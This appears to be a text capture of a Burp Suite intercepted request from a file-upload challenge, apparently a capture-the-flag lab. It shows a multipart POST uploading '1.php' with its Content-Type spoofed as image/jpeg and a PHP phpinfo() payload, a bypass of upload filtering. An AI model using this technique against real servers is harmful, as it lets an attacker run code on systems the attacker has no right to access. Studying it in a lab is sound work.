 浏览... 1.jpg 上传
Request to http://220.249.52.133:56690
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 220.249.52.133:56690
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------421252702135230117863678682250
8 Content-Length: 238
9 Origin: http://220.249.52.133:56690
10 Connection: close
11 Referer: http://220.249.52.133:56690/index.php
12 Cookie: PHPSESSID=f7f5b5njskj1ged52henjl6bi1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------421252702135230117863678682250
16 Content-Disposition: form-data; name="upfile"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @phpinfo();?>
20 -----------------------------421252702135230117863678682250--
21